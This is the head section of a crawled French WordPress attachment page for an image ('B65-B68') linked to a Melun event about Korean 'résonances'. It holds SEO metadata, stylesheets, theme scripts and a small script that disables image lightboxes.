

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ona-maati.com/18-sept-au-09-oct-resonances-coreennes-a-melun/b65-b68_800/
body_size: 35849
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>B65-B68 |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="DIEgo61-2023"/>
	<link rel="canonical" href="https://www.ona-maati.com/18-sept-au-09-oct-resonances-coreennes-a-melun/b65-b68_800/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="| Laissons à ce qui nous touche le pouvoir de nous faire penser" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="B65-B68 |" />
		<meta property="og:url" content="https://www.ona-maati.com/18-sept-au-09-oct-resonances-coreennes-a-melun/b65-b68_800/" />
		<meta property="og:image" content="https://www.ona-maati.com/wp-content/uploads/2018/05/cropped-logo_blanc.png" />
		<meta property="og:image:secure_url" content="https://www.ona-maati.com/wp-content/uploads/2018/05/cropped-logo_blanc.png" />
		<meta property="article:published_time" content="2021-09-17T12:46:59+00:00" />
		<meta property="article:modified_time" content="2023-07-07T14:07:44+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="B65-B68 |" />
		<meta name="twitter:image" content="https://www.ona-maati.com/wp-content/uploads/2018/05/cropped-logo_blanc.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ona-maati.com\/18-sept-au-09-oct-resonances-coreennes-a-melun\/b65-b68_800\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ona-maati.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.ona-maati.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ona-maati.com\/18-sept-au-09-oct-resonances-coreennes-a-melun\/b65-b68_800\/#listItem","name":"B65-B68"}},{"@type":"ListItem","@id":"https:\/\/www.ona-maati.com\/18-sept-au-09-oct-resonances-coreennes-a-melun\/b65-b68_800\/#listItem","position":2,"name":"B65-B68","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ona-maati.com#listItem","name":"Accueil"}}]},{"@type":"ItemPage","@id":"https:\/\/www.ona-maati.com\/18-sept-au-09-oct-resonances-coreennes-a-melun\/b65-b68_800\/#itempage","url":"https:\/\/www.ona-maati.com\/18-sept-au-09-oct-resonances-coreennes-a-melun\/b65-b68_800\/","name":"B65-B68 |","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.ona-maati.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.ona-maati.com\/18-sept-au-09-oct-resonances-coreennes-a-melun\/b65-b68_800\/#breadcrumblist"},"author":{"@id":"https:\/\/www.ona-maati.com\/author\/diego61-2023\/#author"},"creator":{"@id":"https:\/\/www.ona-maati.com\/author\/diego61-2023\/#author"},"datePublished":"2021-09-17T14:46:59+02:00","dateModified":"2023-07-07T16:07:44+02:00"},{"@type":"Organization","@id":"https:\/\/www.ona-maati.com\/#organization","description":"Laissons \u00e0 ce qui nous touche le pouvoir de nous faire penser","url":"https:\/\/www.ona-maati.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.ona-maati.com\/wp-content\/uploads\/2018\/05\/cropped-logo_blanc.png","@id":"https:\/\/www.ona-maati.com\/18-sept-au-09-oct-resonances-coreennes-a-melun\/b65-b68_800\/#organizationLogo","width":833,"height":250},"image":{"@id":"https:\/\/www.ona-maati.com\/18-sept-au-09-oct-resonances-coreennes-a-melun\/b65-b68_800\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.ona-maati.com\/author\/diego61-2023\/#author","url":"https:\/\/www.ona-maati.com\/author\/diego61-2023\/","name":"DIEgo61-2023"},{"@type":"WebSite","@id":"https:\/\/www.ona-maati.com\/#website","url":"https:\/\/www.ona-maati.com\/","description":"Laissons \u00e0 ce qui nous touche le pouvoir de nous faire penser","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.ona-maati.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://www.ona-maati.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://www.ona-maati.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ona-maati.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ona-maati.com%2F18-sept-au-09-oct-resonances-coreennes-a-melun%2Fb65-b68_800%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ona-maati.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ona-maati.com%2F18-sept-au-09-oct-resonances-coreennes-a-melun%2Fb65-b68_800%2F&#038;format=xml" />
        <script type="text/javascript">
        (function() {
            document.addEventListener('DOMContentLoaded', function() {
                var containers = document.querySelectorAll('.wp-lightbox-container');

                for (var i = 0; i < containers.length; i++) {
                    var container = containers[i];

                    var wpElements = container.querySelectorAll('[data-wp-on], [data-wp-interactive], [data-wp-init], [data-wp-context], img, button');

                    for (var j = 0; j < wpElements.length; j++) {
                        var el = wpElements[j];
                        var attributes = el.attributes;

                        for (var k = attributes.length - 1; k >= 0; k--) {
                            var attr = attributes[k];
                            if (attr.name.indexOf('data-wp-') === 0) {
                                el.removeAttribute(attr.name);
                            }
                        }
                    }

                    var buttons = container.querySelectorAll('button');
                    for (var j = 0; j < buttons.length; j++) {
                        buttons[j].remove();
                    }
                }

                var allWpImages = document.querySelectorAll('img[data-wp-on], img[data-wp-interactive], img[data-wp-init]');
                for (var i = 0; i < allWpImages.length; i++) {
                    var img = allWpImages[i];
                    var attributes = img.attributes;

                    for (var j = attributes.length - 1; j >= 0; j--) {
                        var attr = attributes[j];
                        if (attr.name.indexOf('data-wp-') === 0) {
                            img.removeAttribute(attr.name);
                        }
                    }
                }

                var standaloneButtons = document.querySelectorAll('button.lightbox-trigger, button[data-wp-on], button[data-wp-interactive]');
                for (var i = 0; i < standaloneButtons.length; i++) {
                    standaloneButtons[i].remove();
                }
            });

            document.addEventListener('click', function(e) {
                var target = e.target;

                if (target.hasAttribute('data-wp-on') ||
                    target.hasAttribute('data-wp-interactive') ||
                    target.classList.contains('lightbox-trigger') ||
                    target.hasAttribute('data-wp-init')) {
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    return false;
                }

                if (target.tagName === 'FIGURE' && target.classList.contains('wp-lightbox-container')) {
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    return false;
                }

                if (target.tagName === 'A' && target.querySelector('img[data-wp-on], img[data-wp-interactive]')) {
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    return false;
                }
            }, true);
        })();
        </script>
        <style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ona-maati.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.ona-maati.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://www.ona-maati.com/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://www.ona-maati.com/wp-content/themes/twentyseventeen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://www.ona-maati.com/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.ona-maati.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.ona-maati.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' media='all' />
<script src="https://www.ona-maati.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ona-maati.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"\u003Csvg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"\u003E\u003C/use\u003E \u003C/svg\u003E","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"\u003Csvg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"\u003E\u003C/use\u003E \u003Cspan class=\"svg-fallback icon-angle-down\"\u003E\u003C/span\u003E\u003C/svg\u003E"};
//# sourceURL=twentyseventeen-global-js-extra
</script>
<script src="https://www.ona-maati.com/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://www.ona-maati.com/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.ona-maati.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ona-maati.com/wp-json/wp/v2/media/4168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ona-maati.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/a4GnX5-15e' />
	<style>img#wpstats{display:none}</style>
				<style id="wp-custom-css">
			.entry-meta {
    color: #767676;
    font-size: 11px;
    font-size: 0;
    font-weight: 800;
    letter-spacing: 0.1818em;
    padding-bottom: 0.1em;
    text-transform: uppercase;
}

body, button, input, select, textarea {
    color: #676455;
    font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 15px;
    font-size: 0.9375rem;
    font-weight: 400;
    line-height: 1.66;
}

.page .panel-content .entry-title, .page-title, body.page:not(.twentyseventeen-front-page) .entry-title {
    color: #222;
    font-size: 30px;
    font-weight: 800;
    letter-spacing: 0.14em;
    text-transform: uppercase;
}

@media screen and (min-width: 48em)
.blog:not(.has-sidebar) #primary article, .archive:not(.page-one-column):not(.has-sidebar) #primary article, .search:not(.has-sidebar) #primary article, .error404:not(.has-sidebar) #primary .page-content, .error404.has-sidebar #primary .page-content, body.page-two-column:not(.archive) #primary .entry-content, body.page-two-column #comments {
    float: right;
    width: 100%;
}
.page-header {
    padding-bottom: 0em;
}

.page .panel-content .entry-title, .page-title, body.page:not(.twentyseventeen-front-page) .entry-title {
    color: #222;
    font-size: 0px;
    font-weight: 800;
    letter-spacing: 0.14em;
    text-transform: uppercase;
}

.site-info {
    font-size: 0px;
    font-size: 0rem;
    margin-bottom: 1em;
}

@media screen and (min-width: 48em) {
    .site-content {
        padding: 2em 0 0;
    }
}
		</style>
		<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://www.ona-maati.com/wp-content/plugins/jetpack/modules/widgets/eu-cookie-law/style.css?ver=15.4' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-4168 attachmentid-4168 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen ml-lightbox-excluded metaslider-plugin group-blog has-header-image has-sidebar colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://www.ona-maati.com/wp-content/uploads/2018/09/WP_04.jpg" width="2000" height="1200" alt="" srcset="https://www.ona-maati.com/wp-content/uploads/2018/09/WP_04.jpg 2000w, https://www.ona-maati.com/wp-content/uploads/2018/09/WP_04-300x180.jpg 300w, https://www.ona-maati.com/wp-content/uploads/2018/09/WP_04-768x461.jpg 768w, https://www.ona-maati.com/wp-content/uploads/2018/09/WP_04-1024x614.jpg 1024w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://www.ona-maati.com/" class="custom-logo-link" rel="home"><img width="833" height="250" src="https://www.ona-maati.com/wp-content/uploads/2018/05/cropped-logo_blanc.png" class="custom-logo" alt="" decoding="async" srcset="https://www.ona-maati.com/wp-content/uploads/2018/05/cropped-logo_blanc.png 833w, https://www.ona-maati.com/wp-content/uploads/2018/05/cropped-logo_blanc-300x90.png 300w, https://www.ona-maati.com/wp-content/uploads/2018/05/cropped-logo_blanc-768x230.png 768w" sizes="100vw" data-attachment-id="2683" data-permalink="https://www.ona-maati.com/cropped-logo_blanc-png/" data-orig-file="https://www.ona-maati.com/wp-content/uploads/2018/05/cropped-logo_blanc.png" data-orig-size="833,250" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logo_blanc.png" data-image-description="" data-image-caption="" 